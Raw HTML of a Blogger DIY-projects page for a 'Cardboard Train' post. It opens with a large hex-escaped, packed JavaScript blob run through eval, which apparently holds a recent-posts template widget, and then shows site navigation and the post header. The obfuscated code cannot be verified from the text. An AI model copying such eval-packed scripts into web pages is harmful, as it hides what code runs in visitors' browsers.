5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x4f\x7d\x7d\x3b\x42\x20\x31\x6a\x3b\x32\x44\x7b\x31\x6a\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x69\x28\x33\x66\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x6a\x3d\x64\x7d\x31\x72\x7b\x31\x6a\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x74\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x73\x3d\x4a\x5b\x65\x5b\x33\x71\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x53\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x49\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x47\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x6c\x20\x33\x6d\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x33\x6e\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x5a\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x4c\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x4d\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x49\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x4f\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x3b\x47\x28\x32\x50\x3d\x3d\x31\x61\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x6a\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x2c\x65\x5b\x32\x53\x5d\x29\x2b\x65\x5b\x32\x46\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x2b\x31\x69\x2b\x65\x5b\x31\x57\x5d\x2b\x31\x44\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x47\x28\x65\x5b\x31\x4a\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x31\x4e\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x33\x67\x3d\x3d\x31\x61\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x4b\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x72\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4b\x29\x3b\x42\x20\x31\x4d\x3d\x4f\x5b\x65\x5b\x33\x75\x5d\x5d\x28\x65\x5b\x31\x43\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x6f\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x62\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x64\x5d\x29\x3b\x47\x28\x31\x5a\x3d\x3d\x31\x61\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x61\x5d\x2b\x4e\x5b\x32\x63\x28\x31\x49\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x43\x5d\x2b\x31\x47\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x53\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x6e\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x72\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x74\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x73\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x77\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x54\x5d\x2b\x31\x52\x2b\x65\x5b\x31\x57\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x50\x3d\x50\x2b\x56\x2b\x65\x5b\x32\x76\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x41\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x79\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x54\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6c\x5d\x29\x3b\x47\x28\x32\x62\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x65\x21\x3d\x28\x31\x59\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6b\x5d\x29\x7d\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x24\x28\x65\x5b\x32\x67\x5d\x29\x5b\x65\x5b\x32\x68\x5d\x5d\x28\x65\x5b\x33\x6a\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x7a\x7c\x7c\x34\x71\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x4a\x7c\x34\x41\x7c\x7c\x34\x4b\x7c\x34\x57\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x56\x7c\x34\x4d\x7c\x34\x55\x7c\x33\x79\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x6f\x7c\x34\x4c\x7c\x34\x70\x7c\x34\x6d\x7c\x34\x6e\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x41\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x34\x31\x7c\x33\x43\x7c\x33\x42\x7c\x33\x76\x7c\x33\x4b\x7c\x33\x54\x7c\x34\x65\x7c\x33\x53\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x64\x7c\x33\x55\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x36\x35\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x35\x66\x7c\x34\x4e\x7c\x36\x34\x7c\x35\x4e\x7c\x36\x63\x7c\x36\x62\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x39\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x50\x7c\x36\x64\x7c\x36\x32\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x39\x7c\x36\x6f\x7c\x33\x77\x7c\x36\x38\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x65\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x55\x7c\x36\x37\x7c\x35\x78\x7c\x35\x4c\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x4d\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x34\x38\x7c\x36\x30\x7c\x34\x39\x7c\x35\x76\x7c\x34\x37\x7c\x35\x69\x7c\x35\x77\x7c\x34\x35\x7c\x34\x36\x7c\x35\x30\x7c\x35\x31\x7c\x35\x68\x7c\x35\x35\x7c\x35\x36\x7c\x35\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x79\x7c\x35\x32\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x37\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x33\x7a\x7c\x35\x4b\x7c\x34\x32\x7c\x36\x68\x7c\x36\x31\x7c\x34\x30\x7c\x35\x51\x7c\x36\x33\x7c\x35\x56\x7c\x36\x36\x5c\x27\x2e\x33\x48\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x78\x35\x46\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x62\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x37\x7c\x78\x34\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x34\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x36\x7c\x74\x72\x75\x65\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x39\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x38\x7c\x78\x32\x45\x7c\x78\x32\x31\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x33\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x30\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x64\x7c\x65\x6c\x73\x65\x7c\x78\x33\x36\x7c\x78\x34\x32\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x31\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x35\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x66\x38\x30\x7c\x32\x31\x37\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x32\x7c\x78\x36\x38\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x66\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x32\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x37\x32\x7c\x37\x34\x7c\x37\x33\x7c\x37\x37\x7c\x37\x38\x7c\x37\x35\x7c\x38\x30\x7c\x37\x39\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x43\x7c\x74\x72\x79\x7c\x78\x36\x41\x7c\x78\x35\x37\x7c\x37\x30\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x65\x72\x72\x6f\x72\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x63\x61\x74\x63\x68\x7c\x38\x33\x7c\x78\x34\x34\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x32\x33\x7c\x78\x34\x45\x7c\x37\x36\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x65\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x61\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x63\x7c\x78\x32\x34\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x33\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x5f\x30\x78\x65\x65\x32\x32\x78\x31\x34\x7c\x66\x6f\x72\x7c\x78\x33\x39\x7c\x38\x34\x7c\x78\x37\x43\x7c\x38\x31\x7c\x78\x34\x42\x7c\x38\x32\x7c\x78\x32\x43\x7c\x78\x33\x46\x7c\x38\x35\x7c\x78\x34\x38\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_upqIQH);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4596539623394624971&amp;zx=7d6bceac-202f-4426-8541-ba56f1103e1d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3983833568661625 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://diy-projects4u.blogspot.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='DIY Projects' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPNX_4e_EpWgU_m9SoDBXBc7FRatDbw1HsiX_Ucml03UH2CdM3EcGGsYswb3Xer7tKLzWgsv0daa39GdoQOASJMJKAecPcScO6vlCLzdpBiBiCkFKG8nv1GCMjTrCOlEGbWWG0WuM90AS5/s1600/DIY.jpg' style='display: block' width='596px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Wood Working</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html' itemprop='url'>_Dice Stool</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html' itemprop='url'>_Tulsi Manch</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html' itemprop='url'>_Study Table</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html' itemprop='url'>_Planter Box</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html' itemprop='url'>_Remote Holder</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Electronics</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/03/diy-contactless-voltage-detector.html' itemprop='url'>_AC Voltage Detector</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html' itemprop='url'>_Wooden Clock</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/01/diy-youtube-desktop-notifier.html' itemprop='url'>_YouTube Desktop Notifier</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/10/SYEMpedia.html' itemprop='url'>_Birthday Surprise</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cooking</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html' itemprop='url'>_Bengali Chicken Curry</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html' itemprop='url'>_Mushroom Matar</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html' itemprop='url'>_Masala Baingan</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html' itemprop='url'>_Cottage Cheese</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Home Improvement </a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html' itemprop='url'>_Modern Plaque</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/05/diy-broom-and-mop-holder.html' itemprop='url'>_Broom and Mop Holder</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='http://xmag-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html' itemprop='url'>_Reed Switch</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/using-ldr-sensor-with-arduino.html' itemprop='url'>_LDR</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/driving-relay-with-arduino.html' itemprop='url'>_Relay</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/04/pir-sensor-tutorial-with-or-without.html' itemprop='url'>_PIR Sensors</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/07/oled-i2c-display-arduinonodemcu-tutorial.html' itemprop='url'>_OLED Display</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/AGeoeJfYAm4/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://diy-projects4u.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://diy-projects4u.blogspot.com/search/label/kids%20project' property='v:title' rel='v:url'>kids project</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>DIY - Cardboard Train</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
DIY - Cardboard Train
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='http://diy-projects4u.blogspot.com'>
<span itemprop='name'>http://diy-projects4u.blogspot.com</span></a>
</span>
</span>
<span class='post-timestamp'>
